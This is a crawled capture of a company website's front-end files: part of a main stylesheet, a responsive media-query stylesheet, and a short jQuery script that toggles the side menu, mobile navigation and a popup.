.t{ color:#ed1b23; font-size:16px; background:url(../images/news-icon.gif) no-repeat left center; padding-left:15px; height:30px; line-height:30px; margin-bottom:5px;}
.news ul li{ line-height:40px;height:40px; color:#666; border-bottom:1px dotted #ccc; padding:0 5px 0 15px;background:url(../images/dian.gif) no-repeat 4px center; }
.news ul li span{ padding-right:5px;}
/**news_tj**/
.news_tj{width:30%;height: auto}
/***news_tj**/
#example {width:100%;position:relative;height: auto}
#slides{height: auto}
#slides .next,#slides .prev {position:absolute;right: 30px; top:-30px;width:26px;height:17px;display:block;z-index:101;}
#slides .prev{background:url(../images/2.gif) no-repeat;}
#slides .next {  background:url(../images/1.gif) no-repeat; right:0px;}
#slides .prev:hover{ background:url(../images/4.gif) no-repeat;}
#slides .next:hover{ background:url(../images/3.gif) no-repeat;}
.slides_container {width:100%;height:auto;overflow:hidden;position:relative;}
.slides_container a{width:100%;display: inline-block}
.slides_container img,.slides_control{width:100%!important;height: auto;}
.slides_control>div{position: relative!important; border:1px solid #ccc; }
.pagination { display:none;}
.caption {position:absolute;bottom:-30px;height:30px;text-align: center;background:#000;background:rgba(0,0,0,.5);width:100%;
color:#fff;border-top:1px solid #000;text-shadow:none; overflow:hidden; font-size:12px; line-height:30px;}
/*main_bot*/
.main_bot{ background:#efefef; padding:25px 15px 15px;}
.main_bot_l{ width:100%;}
.main_bot_r{ width:50%;}
.main_bot_r img{ width:100%;height: auto;max-width: 300px;float: right}
.main_bot_r h3{float: right;max-width: 300px;width: 100%}
.main_bot_l dl{ width:16.6666%; float:left; text-align: center}
.main_bot_l dt{ font-weight:bold; font-size:14px; line-height:35px; color:#555;}
.main_bot_l dd a{ color:#666;display:inline-block;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.main_bot_l dd{min-width:96px;}
/**foot**/
.foot{ line-height:20px; height:70px;color:#777; border-top:1px solid #ccc; padding-top:10px;}
.foot span{ padding-right:10px;}
.foot font.h{ color:#333;}
.foot_l{ width:700px;}
.foot_r{ width:200px; text-align:right;}
/***************内页****************/
.box_content{ background:url(../images/bodytop.gif) repeat-x; padding-top:10px;}
.content{position:relative;}
.left{ width:auto;position: absolute;left:0;top:0;}
.right{ margin-left: 196px;}
.right_nr{ padding:15px 10px;}
.right_nr .product li a{ display: inline-block;width: 100%;white-space: nowrap;overflow: hidden;text-overflow: ellipsis}
.left #pull-button{width: 26px;padding: 10px 5px;border-radius: 0 5px 5px 0;height: 100px;position: absolute;
    top:50%;margin-top: -60px;right:-34px;background-color: #ff553e;text-align: center;font-size: 16px}
.left #pull-button .pull-in,.left #pull-button{display: none}
/**nav**/
.contactt{ background-position:0 -46px;}
.productt{ background-position:3px -195px;}
.joint{ background-position:0 -93px;}
.newst{ background-position:11px 0;}
.aboutt{ background-position:8px -244px;}
/* 分页 */
.anpager {clear:both; text-align:right; margin:5px auto;height:25px;line-height:25px;}
.anpager a {margin:0 2px;padding:4px 9px;text-decoration:none; color:#666;white-space: nowrap}
.anpager a:hover,.anpager .cpb {background-color:#ed1b23;color:#fff;margin:0 2px;padding:4px 9px;}
.anpager .cpb {font-weight:700; background:#ed1b23;}
/**break**/
.break{ height:35px; line-height:35px; border-bottom:1px solid #e0e0e0;width: 100%;position: relative}
.break .red{display: inline-block;width: auto}
.break p{ width:auto;white-space: nowrap}
.break p span.sy{ background:url(../images/break1.gif) no-repeat left center; padding-left:10px;}
.break p span{ padding:0 5px;}
.banner img{width: 100%;height: auto}
/**item**/
.item,.item_mid{ width:100%;}
.item_t{ background:url(../images/item_t.gif) no-repeat; width:174px; height:25px; padding:24px 0 25px 18px; margin-bottom:10px;}
.item_t .itemh2{ height:25px; width:174px; text-indent:-9999px;}
.item ul li{ height:33px; border-bottom:1px solid #fff; line-height:33px;}
.item ul li a{ background:url(../images/itemlih.gif) no-repeat; width:152px; height:33px; display:block; padding-left:40px;}
.item ul li a:hover{ color:#dd0e16;}
.item ul li a.cur{ background:url(../images/itemli.gif) no-repeat; color:#fff;}

/**item_mid**/
.item_mid li{ border-bottom:1px solid #fff;}
/**product**/
.product ul li{  background:url(../images/pr-2.gif) no-repeat scroll 0 0/100% 100%; width:32.6%; height:auto; float:left; margin:0 0.333% 20px;}
.imgbox{text-align:center;vertical-align:middle;  width:100%; height:auto;position: relative;}
.imgbox>img {width: 100%; }
.imgbox>a>img { width:94%; height:94%; display:block; vertical-align:middle; line-height:240px;position: absolute;left: 3%;top:3%}
.product ul li p{ text-align:center; line-height:30px;}
/**product-detail**/
.p_l{  border:1px solid #ccc;width:30%; height:auto;}
.p_r{ width:65%;}
.product_t,.product_b .center img{width: 100%;}
.p_r h2{ line-height:30px; padding-bottom:5px; margin-bottom:10px; border-bottom:1px dotted #ccc; font-size:16px;}
.p_r p{ background:url(../images/circle.gif) no-repeat left 10px; padding-left:15px; font-size:14px; padding-bottom:10px;}
.tab{ border-bottom:1px solid #dadada;}
.tab li{ float:left;}
.tab li a{ background:url(../images/tab-2.gif) no-repeat; width:98px; height:31px; line-height:31px; text-align:center; display:block;margin-right:2px; font-size:14px; cursor:pointer;}
.tab li a.now{ background:url(../images/tab-1.gif) no-repeat; color:#fff;}
.tab_lr{ padding:10px 0;overflow:auto;}
.tab_lr .red{ border-bottom:1px dotted #ccc;}
.rz li{ float:left; margin:4px;}
.rz li img{ width:118px; height:78px; display:block; border:1px solid #ccc;}

.product .pagelist li{background:none;width:auto;margin:0px 10px 0px 0px;padding:3px 6px;border:1px solid #ddd;}
.product .pagelist li a{display:block;}
.product .pagelist .page-numbar{margin:0px;padding:0px;border:0px;}
.product .pagelist .page-numbar a{margin:0px 10px 0px 0px;padding:3px 6px;border:1px solid #ddd;display:block;float:left;width:auto;}
.product .pagelist .page-numbar .page-num-current{color:#ed1b23;font-weight:bold;}
/**newsbox_t**/
.newsbox{float: right;width: 100%}
.jiathis_style{left: auto!important;right:0!important;}
.newsbox_t p{ color:#9c9c9c; border-top:1px dotted #9c9c9c; border-bottom:1px dotted #9c9c9c; height:25px; line-height:25px; text-align:center;}
.newsbox_t p span{ padding:0 5px;}
.newsbox_bot{ border-top:1px solid #ccc; padding-top:10px; color:#676767;}
.newsbox_bot a{ color:#676767;}
.newslist_box{ border-top:1px solid #e3e3e3; }
.newsbox_title p{ padding-bottom:5px; color:#7d7d7d;}
.newslist_l{ width:95px; float:left; color:#7d7d7d;}
.newslist_r{ width:650px;}
.newslist{ border-bottom:1px solid #e3e3e3; padding:10px 5px;}
.newsbox li{ border-bottom:1px dashed #c4c4c4; line-height:35px; background:url(../images/jt.gif) no-repeat 5px center; padding-left:20px;}
.newsbox li span{ color:#929292; float:right; font-family:Arial, Helvetica, sans-serif; padding-right:5px;}



/**contact**/
.contact_t{ border-bottom:1px dotted #ccc; padding-bottom:10px; margin-bottom:10px;}
.contactlist{ background:url(../images/contactlist.gif) no-repeat; width:31%; float:left;margin: 1%}
.contactlist p{ width:100%; color:#666;}
/**join**/
.zk{ background:url(../images/service_t.gif) no-repeat; width:772px; height:29px; border-bottom:1px solid #fff; line-height:29px; font-size:14px; padding-left:12px;}
.searchCon{ padding:10px; color:#6e6e6e; line-height:25px;}
.sq{ border-top:1px dashed #ccc; height:30px; line-height:30px; margin-top:10px;}
/**message**/
.td_text{text-align: right;width: 16%}
.td_input{width: 29%}
div.td_input,div.td_text{float: left}
.td_select{width: 80%}
.message{ background:url(../images/messagi.gif) no-repeat; padding:20px 15px 10px; min-height:500px; height:auto!important; height:500px; overflow:visible;}
.message h3.red{ background:url(../images/fk.gif) no-repeat left center; padding-left:20px;}
.message .messege_text{ width:80%; height:28px; line-height:28px; padding:0 5px; border:1px solid #e2e2e2; background:#fff;}
.message p{ padding:8px 0; color:#747474;}
.textarea{ border:1px solid #e2e2e2; width:92%; height:100px; padding:5px; overflow:hidden;}
.messege_button{ background:url(../images/mes-button.jpg) no-repeat; width:123px; height:36px; border:none; cursor:pointer;}
.select{ width:140px; height:24px; line-height:24px; border:1px solid #e2e2e2; padding:1px;}
.downbox table tbody tr{ border-bottom:1px solid #f0f0f0; height:36px;}
a.down{ background:#e7e7e7; padding:3px 15px; border:1px solid #d7d7d7; color:#696969;}
a.down:hover{ background:#dd0e16; color:#fff; border:1px solid #9c1116;}
/************2013-11-14************/
#popCon{display:block;max-width:300px;width:80%;padding:3px;border:3px solid #ccc;background-color:#ccc;position:absolute;top:136px;left:10px;-moz-box-shadow:1px 1px 9px #333333, 1px -1px 18px #333333; -webkit-box-shadow:1px 1px 9px #333333, 1px -1px 18px #333333; box-shadow:1px 1px 9px #333333, 1px -1px 18px #333333;}
#popCon img{width: 100%}
#popCon .close{width:30px;height:30px;background:url("../images/fancy_close.png") no-repeat 0 0;position:absolute;right:-18px;top:-14px;cursor:pointer;}

--- FILE ---
content_type: text/css
request_url: https://www.hongtaisheng.com.cn/skin/style/media.css
body_size: 846
content:
@media screen and (max-width: 750px){
    .top_r{width: 100%;background: none;margin-top: 10px}
    .top_l{width: 100%;background:url(../images/tel.gif) no-repeat right center;}
    .top_l img{width: 30%;min-width: 120px}
    .nav{margin-top: 0;display: none}
    .nav>ul>li {float:none;display: block;width: 100%;text-align: left}
    .nav>ul>li>a.m{text-indent:20px;padding: 8px 0;display: block;width: 100%;height:auto}
    .nav>ul>li>a.cur{border: none;height:auto;background-color: #eee}
    .sub-con { width:100%; height:auto; position:relative; bottom:0;white-space: normal;left:0px;}
    .sub-con li { display: block;background-color: transparent}
    .sub-con span ,.top .blank10{ display: none;}
    .search{float: none;display: inline-block;margin-left: 10px}
    .nav-bar{ width: 100%;background-color: #c7c7c7;padding: 5px 0;}
    .nav-button{ display: inline-block;}
    .news_tj,.news{width:100%;float: none}
    #example #slides{width: 50%;margin: 0 auto}
    .right .newsbox a{display: inline-block;width: 70%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
    .right .newsbox li{height: 36px}
    .newsbox_r{float: none;width: 100%;clear: both}
    .right .newsbox_bot a{display: inline;width: auto;}
    .right_nr .product li a {line-height: 20px;}
	.main,.list-nome,.foot{width:calc(100% - 20px);padding:0px 10px;}
	.foot_l{width:100%;}
}
@media screen and (max-width: 650px){
    .left{ position: fixed;left: -192px;top:50%;transform: translate(0,-50%);z-index: 90}
    .left .blank10{ display: none}
    .left .item_t{ margin-bottom: 0}
    .right{ width: 100%;margin: 0}
    .left #pull-button{display: block}
}
@media screen and (max-width: 550px){
    .main_bot_l dl{ width:33.33333%;}
    #qiao-wrap{display: none!important;}
    #popCon{margin: 0 auto;left: 8%}
    .product ul li{   width:49%;margin:0 0.5% 20px;}
    .p_l {width: 50%;margin-left: 25%;}
    .p_r {width: 100%;}
    .contactlist{width: 94%;margin:5px 3%}
    .form_table .td_input{width: 65%}
    .message .messege_text{width: 90%}
    .form_table .td_text{width: 35%}
    .textarea{width: 80%}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.hongtaisheng.com.cn/skin/style/media.js
body_size: 388
content:
/**
 * Created by Administrator on 2017/2/12.
 */
$("a").each(function(){
    var str = $(this).attr("href").replace(".html","");
    var a = str.indexOf("_");
    var result = str.substring(0,a>0?a:str.length);
    if(location.href.match(str)||location.href.match(result)){
        //$(this).addClass("cur");
    };
});
$("#pull-button").click(function(){
    $("#pull-button .pull-in").toggle();
    $("#pull-button .pull-out").toggle();
    if($(".left.f_l").css("left").match("192")){
        $(".left.f_l").animate({left:"0"},"500","linear");
    }else{
        $(".left.f_l").animate({left:"-192px"},"500","linear");
    }
});
$("#popCon .close").click(function(){
    $(this).parent("#popCon").css("display","none");
})
$(".nav-button").click(function(){
    $(".nav").slideToggle();
});